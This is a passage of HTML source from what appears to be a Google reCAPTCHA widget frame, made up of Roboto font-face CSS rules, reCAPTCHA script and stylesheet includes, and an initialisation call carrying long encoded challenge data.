  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="AiR9688WowJlKMdJ11tsjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="AiR9688WowJlKMdJ11tsjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AiR9688WowJlKMdJ11tsjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CrcOgw4/DncOlYsKNw5Qtw7VgBsKdw5IvwpzDhgkBX1o3w4RDwqpJNhl5e8OowobCg8KQw47CmSDDvDgkJMOUecOCQMOLw5nCmMOTdQfDo2NzESvDs8OKIcOuL2svaMO/JUbDi8OQPMKuwqbCosOmNcKYw6LDnE7DkibCkW/CuMOdw7jDvMKgM1g4HXtqIwzClMO7w6vCsMKEwq3Dn8OLTsKHLSliP2MqwpwdacObIhfDvcKBwokXw6vChFA9wp/Ct8K/wrDCijvDn8Oqw4fDscO9wo90wpdsPMKrwo7DmMKbB8O/OMOLwqXCosO0AWzDvxnDnnzCk8O0w498Am5uLcOJwokdFcK2w6nDsMOXZB/DlcOsb8OiwozCjMKWdMKwOQ4KdinCicOkHMKqekN8w7vCqww1HMKoMyVGwqnDt8OkUSDCj8KWw6xHEsK/ScOZwq5jw75dU8OAwpY/bCtIQyheSwbCrsKAAsKmAQPDisKQB8KpfVY/wrHCncOcacOyQyjDq8Kdw5ImIcKRw4BRw7g5eTBlH8OxDmnDuCTCmcO0R8OuHh/CicOEw71IwqgLwoXDj8KdwqPDuXgvw7Yvw7E/VMKCAMOuexgydMKww6/Ciw1wdlLCucOnTzJWKMK2fjMSwrN+eVTDh8K5KsOmdRrDlHnCsGYrBcOgwqsubyciF3LCpcOvNnDCkcKGwqZ5fcKGwqfDv8O/ZsOmRcK1wqnClMKVworDt0ZmwqXCp8OPW8K6b8KeScKZFEnCr0fDh8OgNcOJNxYNwppRwqrCgk/Dgm8nMMKAIFbCt2QpwpweJmrDgCXCi3vCgXvDhsKew63DlcK3wp7CnRTDpUXDvMO7wp9yBMKaw7Ybw5DCnWNlwplOLhbDpVTDrcOUwr4JVDvCnhHCg8OHR1rDhgsVchl/[base64]/CssKYZXJxc8KRbmZRwr/CpMKcwrXDn8KqA8OySyRGeVUib3gBZMOYaMOKwp7CjMKZw7stw5TCj8K+w50/[base64]/CjlbCsn7CoEQDYcKcZMKiwq/DvsKJwrjDhCjDpEHCjl/CsMKDw6s7Ih3CujTCqgXCiMKnPMOOw4dSwqkNRsKzXGFVw4NwbXZ/[base64]/[base64]/[base64]/CisKNwr/DvMOvIsOnccOqH8OoWMKuf0/[base64]/IMKxw5DCosK0AMOnXnQgw5jDtsKCw6hSK8OXwrIfw7LCs31XZsKAcwbDhcKyaCjCljTCo0TChMOqwqLCo8KVUzbCoMKueBIfwoV/FQBywqIcS1rDmQfDlTghasOdWMKOw6bDkETDtMOaw5DDi1vDpEzDvELCnsOtw5Z2w6o1A0UxA8KVwo/[base64]/QsK8w5/DmcOIwrVzwoRbMy3CkkDCh3nDgTLCnlxHwpg5XiE1FSZ/w4g3cMK0wrzDklvCt8OqBkjDvAjCnlDChEBQMXE2Zmonw4x7UMK2KMO9wp1DdFTChcOvw5fDtwPCqMOqRw1lKjPCvMKZwrw1wqc2wpbDkjpFbcKjTsKAbU/CoXI7wrPDkcOWwrEdwr5YVMOsw5Bbw6U1woYXYcKIw7/CosKJW8O2LUnDlDF4wpfCsAbDo8Kxw4EIWsKnw43ChAMZAULDsxBkCB7DvWc2w5LCucOGwq9AQjtJBsOqw5zCmsOCasKtwp1NwpF4PMOQwoozE8KTUxRmMGZdw5DDrMO7wonDrcOlD1hywrADdMOKdxLClX7CsMKrwpAMVGk6wo57w6t5D8O/CsOCw7J0aFdNZxnCssOPesO2cMKBFsOaw5ljwpMpw4LDicKpw7YkfE3Ck8OKwoxKAWHDjcO4w4LCr8Ovw5R7wrNgYHbDgFbCix3CuMKBwo/DnA4DcMOgwoLDu0haBh/CpA44wo1mMMKEfENzOXfDs0ZCw4kTwrPDuVXDgFsYw5JUE2nCqnTCgcOTwqxoYHHDkMKEworCpcO4w5hlWcOkIBzDmMOMR15nw6VNezJEfsOoVsKkGmXDlBtpZmzDqXtKwpJHPT7DlsOgGsOnwr/Dm3HCp8Ovw4LCp8KHEQJxwpDDh8Ksw7UlwphePsKhLsO0csOCw4ZbwqrDhSHDqMOJEyjDqknChsKmOwDDssKxGMOow7jCusK2w68xwqBUe03DucO7ISk7wrrCrCLDrHDDg2kxP39Bw6rCpVw4IT/[base64]/[base64]/CnT0Iw5zDu8OOXCbCiMO1wrPCqcKHTwwUw5HCnypWYkxPw43CmcKPwoPCs1lqdnfDk0XDlMKTGcKwAH9lw6XDlMK7CsKbwqRpw6g/w57CjlDDrUwsPibDvMK6eMO2w7wdw5vCr1zDtlwLw67ClGTCtsO6DV86XFwZW0rDjSJMwp7DmHrDv8ORw7rDtQzDo8O4ZcKAwr3ChsOPMcKMKyHDvSkiYcO2Z0LDsMObfMKCH8KGw4fCqcK/wqkjwqTCiGDCnhdXdXJDfUzDuUbDocOxaMOOw73Cu8K8wpDCosOtwrZEfXcTDToqd3kNPsOFwo/CnyzDjFQlwrF+w4bDn8Kpw5sYw7jCgcKydw4Aw6cPc8OTcgnDkMOeLcK9SSxsw53DuxDCoMKLEEEbAcKVwo3DpyJTwpfDnMOswp5ew5jCi1t0H8KOFcOfGGvCl8KOS3YCwogAJcKqMhrDiiZHwrUBw7c/wotaHwnChjfCkC7DqCXDn07DgMOhCDtXbzogwofDsX1ww5DDhsOBwro5w5/DqsOHXHIYwqhAwoVILsKLPifCjF/DmcOibHdXRxDDl8K4eH/Cq3Qfw4l9w6oAAzkwOW/CqcKeYmXCmcOnR8KSNMOQw7VgZ8KvDH0zw7bCsmnDjCRdw7Q7dlttw6VVw5vDugrDvSA+L0psw73DgMKMw7QEwrg7P8O6wqYgwonDjcOnw7vDnkjDocOGw6nCvGENMR3CisOSw79bLMO7w7paw4DCsTABw4pdS05XN8OZwrNewo/CvMK9w5tgbMKsCsOrdMKOFlAcw74Bw53Dj8Okw6nCnh3Cl15cO2guw7TDjiwHw454AcKvw7NoUMO0NwBGRGI0dMKcw7nCiGUlIMKQwpBXQcOURcK8wpfDm10Cw63CtcOZwqcyw509ccONwpfCuU7DmcKJwovDk8OQQMK/[base64]/[base64]/DiXfDqBDCrsKFwrJ6LsO6OMKXByXCoMKIScKewqFtw5rCnxFrwqgrA0vDsTpyw6MwHhMedEXCr8OswqvDjcKMIxxZwpbDtUsnQMKuGAsewpx7wqnCux3CixnCth/[base64]/DmMKhMcOLwozDrCbChMKtVGvCrFNVw5t7wo0CwqsId8OAJ1kTdhpOw50kCjrDssOaa8OcwqfDkMKTwrFSBw/DikjCpXtZeU/Dj8O7LcKKwoM0XsKWGcOWXcK+wrMATjk5XTHCtMKdw5kawrjCo8KQwqZrwoEmw4dJOsKcw49vQ8OswpMZXFLCrjtODCfChkDCgBt/w6LClxLDk8Ktw5XCmmQPQ8KyTXIXd8OLZsOqwpbDrsOew4Q2w7zCnsKzT0DDslxVwqfDsHB4IcK/[base64]/CuwTCuk3Dj2fDhcKIw4HCscODwrNMXcOaOiBbO0orHlrCiR7Ci3LCnFjDkCMCHMKVQ8KUwqLCpjXDm1DDscKTfDLDgMKGI8OlwrDCmcKcUMK5TsKYwoc1YhoHw4rCiWDCqsKdw5bCqR/CgHbDhQNOw4zCpcOVwotKfMKww67DqyzDvcOZLzXCqsOfwqASbDxHNsKYPFR4w61UbMOnwq/CosKCDMK0w5jDl8KRwofCnRUzw5Rowochw6rCpcO+YnPCoELCncKFTBEywrRCwqd8HsK+egUWwrnCuMOgw5M9L0INRcK2Y8KOeMKfeBgew6BKw5ViacK0UMK9OMKJXcOPw7Mxw7LCsMKlw6HChSsnMsO9w7ciw5XDlsKWwp84wpFLC3FEbsOswrc/w4IKW2jDjiDCrMOJOWnDgMOMwrzDribDgCAJTQkHX0zCumPDisKnIBVkwpXDmsKPIk0ANMOBIH